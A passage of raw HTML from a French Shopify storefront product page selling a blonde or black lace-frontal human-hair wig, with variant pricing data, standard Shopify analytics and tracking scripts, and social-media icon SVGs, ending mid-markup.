30"}],"purchasingCompany":null},},"https://www.baisihair.fr/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"35378102316","storefrontBaseUrl":"https:\/\/www.baisihair.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":200.6,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains\",\"vendor\":\"No Code\",\"id\":\"7992844419315\",\"untranslatedTitle\":\"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains\",\"url\":\"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code\",\"type\":\"Lace Frontal\"},\"id\":\"43694595604723\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097\"},\"sku\":null,\"title\":\"Frange Noir \/ 18（sans lace）\",\"untranslatedTitle\":\"Frange Noir \/ 18（sans lace）\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7992844419315,"gid":"gid:\/\/shopify\/Product\/7992844419315","vendor":"No Code","type":"Lace Frontal","variants":[{"id":43694595604723,"price":20060,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 18（sans lace）","public_title":"Frange Noir \/ 18（sans lace）","sku":null},{"id":43694595539187,"price":15600,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 14","public_title":"Frange Noir \/ 14","sku":null},{"id":43694595571955,"price":17400,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 16","public_title":"Frange Noir \/ 16","sku":null},{"id":43694595637491,"price":21800,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 20","public_title":"Frange Noir \/ 20","sku":null},{"id":43694595670259,"price":25600,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 22","public_title":"Frange Noir \/ 22","sku":null},{"id":43694595703027,"price":28600,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 24","public_title":"Frange Noir \/ 24","sku":null},{"id":43694595735795,"price":33500,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 26","public_title":"Frange Noir \/ 26","sku":null},{"id":43694595768563,"price":36000,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 28","public_title":"Frange Noir \/ 28","sku":null},{"id":43694595801331,"price":38400,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 30","public_title":"Frange Noir \/ 30","sku":null},{"id":43694595899635,"price":20900,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 18（sans lace）","public_title":"Frange Blonde \/ 18（sans lace）","sku":null},{"id":43694595834099,"price":16500,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 14","public_title":"Frange Blonde \/ 14","sku":null},{"id":43694595866867,"price":18000,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 16","public_title":"Frange Blonde \/ 16","sku":null},{"id":43694595932403,"price":23300,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 20","public_title":"Frange Blonde \/ 20","sku":null},{"id":43694595965171,"price":46800,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 22","public_title":"Frange Blonde \/ 22","sku":null},{"id":43694595997939,"price":30400,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 24","public_title":"Frange Blonde \/ 24","sku":null},{"id":43694596030707,"price":35600,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 26","public_title":"Frange Blonde \/ 26","sku":null},{"id":43694596063475,"price":38400,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 28","public_title":"Frange Blonde \/ 28","sku":null},{"id":43694596096243,"price":41600,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 30","public_title":"Frange Blonde \/ 30","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7992844419315}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 35378102316,
      theme_id: 150446604531,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisihair.fr/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisihair.fr/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisihair.fr/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":35378102316,"isMerchantRequest":null,"themeId":150446604531,"themeCityHash":"9076183368974797320","contentLanguage":"fr","currency":"EUR","eventMetadataId":"f3f1627a-feda-4122-8a79-a881f82ec984"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7992844419315,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43694595604723,"productId":7992844419315,"productGid":"gid:\/\/shopify\/Product\/7992844419315","name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 18（sans lace）","price":"200.60","sku":null,"brand":"No Code","variant":"Frange Noir \/ 18（sans lace）","category":"Lace Frontal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43694595604723,"productId":7992844419315,"productGid":"gid:\/\/shopify\/Product\/7992844419315","name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 18（sans lace）","price":"200.60","sku":null,"brand":"No Code","variant":"Frange Noir \/ 18（sans lace）","category":"Lace Frontal","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisihair.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisihair.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="35378102316"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150446604531"
  data-theme-name="Mode"
  data-theme-version="4.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>
  
  <script>
    window.EcomSendApps = window.EcomSendApps || { enableAlternateCSSLoading: true }
  </script>

  <body
    class="
      template-product
 image-load-anim-enabled"
    data-cc-animate-timeout="0"
  ><script>
        if ('IntersectionObserver' in window) {
          document.body.classList.add("cc-animate-enabled");
        }
      </script><a class="skip-link visually-hidden" href="#content">Passer au contenu</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19414870753523__announcement-bar" class="shopify-section shopify-section-group-header-group section-announcement-bar">

<div class="wide-container" data-cc-animate>
    <div id="section-id-sections--19414870753523__announcement-bar" class="announcement-bar
        card
        card--no-mb announcement-bar--with-announcement" data-section-type="announcement-bar">
      <style data-shopify>
        #section-id-sections--19414870753523__announcement-bar {
          --announcement-background: #8b041d;
          --announcement-text: #ffffff;
          --link-underline: rgba(255, 255, 255, 0.6);
          --announcement-font-size: 14px;
        }
      </style>

      <div class="announcement-bar__left desktop-only">
        


  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://www.facebook.com/BAISIHairFR/"><svg t="1750383585547" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="8404" width="16" height="16"><path d="M511.922276 511.609221m-511.609221 0a511.609221 511.609221 0 1 0 1023.218442 0 511.609221 511.609221 0 1 0-1023.218442 0Z" fill="#3A5A98" p-id="8405"></path><path d="M873.837341 150.598776c199.795873 199.795873 199.804509 523.742792-0.008636 723.553779-199.804509 199.795873-523.757905 199.795873-723.553778 0L873.837341 150.598776z" fill="#345387" p-id="8406"></path><path d="M1020.219594 569.232889L650.137037 199.141697l-192.146542 192.146542 11.44701 11.44701-109.398609 109.389973 89.5423 89.542301-11.777336 11.770859 96.941188 96.941188-111.758394 111.758395 190.918072 190.918072c215.291005-43.568588 381.473432-222.312068 406.314868-443.823148z" fill="#2E4D72" p-id="8407"></path><path d="M422.47713 321.554749v85.800756h-62.859239v104.923006h62.859239v311.763691h129.125378V512.278511h86.649243s8.117834-50.319776 12.045052-105.318102h-98.202043v-71.745677c0-10.71295 14.072352-25.132901 27.991414-25.132901h70.355282V200.853783h-95.656584c-135.505218-0.006477-132.307742 105.013683-132.307742 120.700966z" fill="#FFFFFF" p-id="8408"></path></svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/@baisihairfr"><svg t="1750840512795" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="14935" width="16" height="16"><path d="M221.525333 180.778667C346.026667 174.037333 442.88 170.666667 512 170.666667c69.162667 0 166.016 3.370667 290.56 10.112 67.413333 3.626667 121.941333 60.885333 127.573333 133.930666 5.674667 73.941333 8.533333 139.093333 8.533334 195.413334 0 57.045333-2.901333 123.093333-8.746667 198.186666-5.632 72.106667-58.965333 128.981333-125.44 133.674667A4155.306667 4155.306667 0 0 1 512 853.333333c-88.490667 0-185.941333-3.797333-292.352-11.349333-66.474667-4.693333-119.808-61.482667-125.44-133.589333C88.277333 632.746667 85.333333 566.613333 85.333333 510.122667c0-55.808 2.901333-120.96 8.661334-195.498667 5.632-73.002667 60.16-130.218667 127.573333-133.845333z" fill="#d81e06" p-id="14936" data-spm-anchor-id="a313x.search_index.0.i25.3a713a81CNFNxR" class=""></path><path d="M448 418.346667v187.648a18.304 18.304 0 0 0 28.373333 15.274666l140.757334-93.013333a18.304 18.304 0 0 0 0.085333-30.464L476.501333 403.2a18.304 18.304 0 0 0-28.501333 15.189333z" fill="#ffffff" p-id="14937" data-spm-anchor-id="a313x.search_index.0.i24.3a713a81CNFNxR" class="selected"></path></svg></a></li>
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://www.instagram.com/baisihair_perruque/"><svg t="1750404642845" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="9111" width="16" height="16"><path d="M945.193 245.961a410.746 410.746 0 0 1 45.055 95.41c-5.811 4.122-10.086-0.153-14.182-3.02q-51.2-35.84-102.399-71.551c-51.327-36.096-103.32-71.295-154.161-108.057q-68.658-49.612-138.033-98.2C558.689 44.697 535.828 28.98 513.3 12.774c-4.07-2.918-9.447-5.836-5.658-12.595h41.676c9.242 5.811 20.07 3.072 30.08 5.12 9.574 2.023 19.61 3.226 29.44 4.736 22.169 18.355 46.463 33.74 69.99 50.175 30.31 21.274 61.438 41.395 90.75 63.795 50.713 38.68 104.344 73.24 155.927 110.616a70.501 70.501 0 0 0 19.61 11.264z" fill="#990FD8" p-id="9112"></path><path d="M507.72 0.18a10.06 10.06 0 0 0 5.453 9.727c39.986 27.827 80.05 55.577 119.806 83.737 45.388 32.127 90.393 64.792 135.678 96.869 30.72 21.708 61.567 42.956 92.313 64.485 37.81 26.419 75.416 52.991 113.253 79.36 4.735 3.276 9.215 7.858 15.923 6.962a263.676 263.676 0 0 1 17.766 65.228c1.766 7.091-2.56 6.4-6.682 4.992a40.96 40.96 0 0 1-11.801-7.321c-43.673-34.74-90.853-64.512-136.088-97.049-17.92-12.8-35.84-25.779-54.502-37.81a30.95 30.95 0 0 1-6.835-7.092 162.635 162.635 0 0 0-50.79-44.901 31.155 31.155 0 0 1-11.007-8.218 19.25 19.25 0 0 0-8.167-8.37c-29.542-19.994-59.058-39.988-87.627-61.44C577.172 96.28 517.37 56.806 458.978 15.359c-3.712-2.56-9.446-4.556-6.784-11.186a33.28 33.28 0 0 0 17.92-4.07z" fill="#9D15CF" p-id="9113"></path><path d="M3.765 472.39c2.56-1.228 1.51-3.968 2.355-5.939 5.12-3.712 8.755 0.59 12.34 2.97 27.263 18.124 53.759 37.375 80.613 55.986 30.182 20.864 59.903 42.368 90.315 62.822 3.072 2.048 6.17 3.942 7.091 7.859a259.12 259.12 0 0 1 0 46.31c-3.225 6.681-7.68 3.25-11.494 1.05-10.24-5.965-19.737-13.261-29.465-20.07-45.055-31.463-90.188-62.72-135.064-94.182-10.24-7.091-9.958-7.245-12.8 4.326-0.486 2.125-0.563 4.89-4.044 4.352z" fill="#E58E36" p-id="9114"></path><path d="M3.842 537.823c3.072-2.56 1.587-6.118 1.997-9.267s-1.28-6.272 2.227-7.987 5.58 0.64 8.038 2.355c14.285 9.933 28.672 19.763 42.982 29.747 33.075 23.04 66.15 46.412 99.404 69.503a171.236 171.236 0 0 0 35.43 22.784 6.758 6.758 0 0 1 2.892 5.964c-0.512 15.155 2.355 30.029 3.226 45.081-3.251 6.912-7.68 2.996-11.392 0.82a305.685 305.685 0 0 1-36.684-25.318c-29.773-24.295-62.387-44.493-93.337-67.046-17.075-12.416-34.84-23.859-51.66-36.607-3.456-4.916 1.46-11.47-3.174-16.128z" fill="#E9952D" p-id="9115"></path><path d="M31.157 677.418a285.59 285.59 0 0 1-15.795-60.108c5.888-4.045 9.856 0.46 14.054 3.251 27.213 18.176 52.966 38.4 79.359 57.471 35.84 25.882 72.626 50.637 108.67 76.236a28.953 28.953 0 0 0 8.935 4.147 12.518 12.518 0 0 1 5.325 4.276 175.204 175.204 0 0 0 102.398 63.999 25.292 25.292 0 0 1 4.736 1.484 731.126 731.126 0 0 0 68.889 49.92c44.876 30.72 87.627 64.716 132.836 95.128 15.053 10.24 30.08 20.48 44.493 31.385 3.916 2.995 9.446 5.453 8.243 12.109a362.926 362.926 0 0 1-73.753 6.81 25.958 25.958 0 0 0-11.622-13.927c-35.097-24.192-70.604-47.871-104.728-73.24-74.956-55.936-152.753-107.775-229.168-161.765-43.52-30.72-87.04-61.132-130.559-91.749a22.22 22.22 0 0 0-12.364-5.58z" fill="#F0A11E" p-id="9116"></path><path d="M31.157 677.418c3.686-5.12 7.296-1.408 10.24 0.614 44.44 31.232 88.677 62.745 133.118 93.951 38.758 27.187 77.72 54.092 116.58 81.177 33.767 23.5 68.505 45.823 101.017 70.885 39.961 30.72 82.226 58.163 123.083 87.525 4.864 3.507 6.86 6.58 4.454 12.032a317.717 317.717 0 0 1-65.458-3.584c-31.129-22.22-62.975-43.52-93.848-66.15-70.246-51.506-141.745-101.092-213.143-151.037-22.784-15.77-45.618-31.36-67.967-47.641a149.246 149.246 0 0 0-19.789-10.88 331.464 331.464 0 0 1-28.16-66.892z" fill="#F6AA12" p-id="9117"></path><path d="M751.736 962.317a252.669 252.669 0 0 1-53.76 26.24c-10.24 4.12-21.042 7.423-31.564 11.11-24.627-19.968-51.967-36.25-77.08-55.321-47.052-35.66-95.973-68.684-144.126-102.809-3.994-2.867-10.906-6.783-1.715-12.236a421.626 421.626 0 0 1 48.639-0.768c26.419 0 52.863-0.845 79.359 0.486a230.14 230.14 0 0 1 33.28 22.81c30.719 21.145 61.26 42.29 91.441 63.999 16.538 11.93 32.205 25.036 49.228 36.351 3.124 2.279 7.117 4.838 6.298 10.138z" fill="#E48D37" p-id="9118"></path><path d="M1015.361 575.608a463.712 463.712 0 0 1-23.04 101.426c-5.631 1.638-9.446-2.022-13.209-4.992-45.465-35.43-93.771-66.943-140.798-100.069-4.48-3.174-10.035-5.376-11.392-11.673a1549.675 1549.675 0 0 1 0-106.316c3.482-8.217 8.653-3.89 12.8-1.152 12.288 8.295 24.345 16.947 36.505 25.446 46.284 32.358 92.543 65.075 139.134 97.33z" fill="#B33AA0" p-id="9119"></path><path d="M1015.233 575.608a71.679 71.679 0 0 1-29.26-17.305c-37.81-25.6-74.93-52.223-112.331-78.489-11.546-8.14-23.04-16.23-34.637-24.447a21.939 21.939 0 0 0-9.625-4.736 9.088 9.088 0 0 1-3.226-7.91c0-26.573-1.1-53.171 0.46-79.718 2.56-7.68 7.68-4.736 11.802-1.971 13.133 8.883 26.547 17.433 38.963 27.238 37.81 29.926 78.591 55.807 117.758 84.044 4.02 2.892 8.346 5.376 12.084 8.652a6.374 6.374 0 0 0 10.751-1.075 299.004 299.004 0 0 1-1.28 79.359 73.778 73.778 0 0 1-1.459 16.358z" fill="#A929B5" p-id="9120"></path><path d="M829.482 563.653c31.283 19.584 60.8 41.728 91.11 62.72 24.037 16.665 47.794 33.714 71.678 50.61a351.918 351.918 0 0 1-38.4 85.042c-5.324 1.561-8.703-2.355-12.338-4.736q-48.204-33.075-95.64-66.994c-6.528-4.736-15.36-6.63-19.15-14.874-1.74-34.585-0.665-69.119-0.562-103.755a9.19 9.19 0 0 1 3.302-8.013z" fill="#BD4B8A" p-id="9121"></path><path d="M751.736 962.317c-6.502-10.24-17.792-14.413-26.803-21.427-41.497-32.358-85.375-61.44-128.331-91.75a83.276 83.276 0 0 1-21.401-17.254c3.507-4.044 8.396-3.276 12.8-3.302 17.433-0.154 34.866-0.614 52.248 0a259.76 259.76 0 0 0 68.377-7.22 17.382 17.382 0 0 1 11.802 4.071c34.022 24.448 68.504 48.256 102.808 72.345 3.507 2.56 9.6 3.993 7.68 10.726a370.248 370.248 0 0 1-73.036 51.865c-1.74 1.05-3.533 2.714-6.144 1.946z" fill="#DB7E4B" p-id="9122"></path><path d="M59.419 744.208a20.992 20.992 0 0 1 16.281 5.555q86.374 60.645 172.798 121.163c23.04 16.204 47.257 31.103 69.452 48.64 40.729 32.357 84.888 59.8 126.641 90.673a33.817 33.817 0 0 1 9.6 9.805 353.582 353.582 0 0 1-87.423-17.792 207.357 207.357 0 0 0-35.2-27.136c-70.321-50.38-140.285-101.272-211.708-150.065a34.33 34.33 0 0 0-14.823-7.68 351.586 351.586 0 0 1-45.644-73.291z" fill="#F9AF0C" p-id="9123"></path><path d="M945.193 245.961c-11.802 1.408-18.56-7.68-26.65-13.132a5387.012 5387.012 0 0 1-96.075-67.302c-43.878-31.206-87.423-62.77-131.403-93.95-24.371-17.306-49.075-34.202-73.65-51.2-3.84-2.56-7.885-4.94-8.5-10.24a427.053 427.053 0 0 1 99.225 29.491 453.344 453.344 0 0 1 138.238 87.04 487.673 487.673 0 0 1 96.434 116.324 24.268 24.268 0 0 0 2.38 2.97z" fill="#9203E7" p-id="9124"></path><path d="M828.714 678.672c8.576 0.487 13.952 6.836 20.48 11.187 35.148 23.757 68.94 49.613 104.958 72.217a364.155 364.155 0 0 1-43.519 66.56c-2.944 3.89-6.4 7.423-9.651 11.11-3.02 1.228-5.12-0.82-7.091-2.356-31.027-21.939-62.31-43.52-93.31-65.484-3.15-2.252-6.887-4.147-7.68-8.55 5.12-11.392 13.362-21.017 18.405-32.46a188.977 188.977 0 0 0 13.133-43.315c0.358-3.277-0.563-7.654 4.275-8.909z" fill="#C75B76" p-id="9125"></path><path d="M794.103 764.098q47.027 33.075 94.054 66.278c4.3 3.02 8.499 6.144 12.8 9.241a419.68 419.68 0 0 1-69.76 68.812 93.976 93.976 0 0 0-27.494-21.555c-29.03-21.273-58.879-41.753-88.319-62.437a12.237 12.237 0 0 0-3.737-1.075c2.227-5.735 8.115-6.247 12.646-8.243a165.092 165.092 0 0 0 61.286-45.056c2.304-2.739 4.454-5.81 8.601-5.965z" fill="#D16D60" p-id="9126"></path><path d="M440.265 831.886c0.41 4.173 3.558 5.914 6.605 8.013 37.042 25.6 74.853 50.406 110.77 77.567 32.844 24.832 66.712 48.05 100.299 71.679a16.87 16.87 0 0 1 8.525 10.47 260.707 260.707 0 0 1-47.616 12.365c-28.697-23.885-60.85-43.007-90.597-65.433-47.462-35.84-96.485-69.298-145.124-103.422-8.346-5.837-8.704-8.55-3.175-13.85a489.465 489.465 0 0 1 52.351-0.665 9.19 9.19 0 0 1 7.962 3.276z" fill="#EC9A27" p-id="9127"></path><path d="M104.935 817.5c4.224-5.428 7.475 0 9.958 1.663 19.43 12.8 38.579 26.214 57.702 39.603 29.056 20.326 58.88 39.705 86.808 61.44 34.202 26.648 71.398 49.15 104.959 76.49 1.587 1.28 5.965 1.92 2.202 5.505a378.49 378.49 0 0 1-76.8-29.312 362.926 362.926 0 0 1-68.786-40.652 537.593 537.593 0 0 1-116.043-114.738z" fill="#FDB603" p-id="9128"></path><path d="M1017.921 479.84c0.128 8.09-2.022 10.24-9.446 4.94-40.96-29.08-82.687-57.189-123.109-87.038-15.846-11.802-32.383-22.477-47.82-34.739a35.174 35.174 0 0 0-7.987-3.635 125.72 125.72 0 0 1-7.68-37.964c4.275-6.298 8.653-2.202 12.493 0.307 18.227 11.801 35.66 24.908 53.759 37.12 41.446 28.159 80.05 60.21 122.238 87.217a22.656 22.656 0 0 1 5.12 4.736 113.74 113.74 0 0 1 2.432 29.056z" fill="#A320C2" p-id="9129"></path><path d="M1015.412 450.58a238.512 238.512 0 0 1-46.642-30.387c-36.352-26.317-72.447-53.196-109.592-78.489l-26.803-18.38a12.211 12.211 0 0 0-8.883-3.584 7.68 7.68 0 0 1-4.173-5.12 191.741 191.741 0 0 0-18.662-40.166c-1.126-1.818-2.56-3.942-0.794-6.298 21.76 11.802 40.96 27.546 61.26 41.37 30.515 20.658 60.134 42.674 90.572 63.41 16.332 11.136 31.539 23.628 47.666 35.071 3.2 2.253 6.784 5.99 8.5-1.356a198.935 198.935 0 0 1 7.551 43.929z" fill="#A31FC3" p-id="9130"></path><path d="M376.778 831.886c0.665 4.736 4.377 7.091 7.885 9.575 37.247 25.983 75.595 50.508 111.46 78.13 27.622 21.273 56.908 40.038 84.48 61.439 8.908 6.912 18.892 13.081 28.466 19.328a17.92 17.92 0 0 1 9.856 11.699 98.328 98.328 0 0 1-25.446 4.838 53.35 53.35 0 0 0-18.893-16.947c-32.767-23.04-66.328-45.183-98.302-69.375-41.19-31.18-84.274-59.57-126.155-89.778a26.726 26.726 0 0 1-10.983-11.033 59.622 59.622 0 0 1 37.632 2.124z" fill="#EC9A26" p-id="9131"></path><path d="M6.94 567.903a57.215 57.215 0 0 1 21.887 12.544q53.068 36.76 105.42 74.367c18.124 13.004 35.276 27.314 54.194 39.193a22.81 22.81 0 0 0 9.677 4.582 74.47 74.47 0 0 1 12.8 34.815c-4.583 3.584-8.218 0-11.341-2.227-31.974-23.423-65.51-44.594-96.87-68.99-26.29-20.48-54.347-38.759-81.918-57.677a49.791 49.791 0 0 1-9.446-7.09 129.662 129.662 0 0 1-4.403-29.517z" fill="#ED9C24" p-id="9132"></path><path d="M11.599 597.42a73.394 73.394 0 0 1 24.499 14.386c22.553 15.36 45.413 30.438 66.738 47.36 31.206 24.78 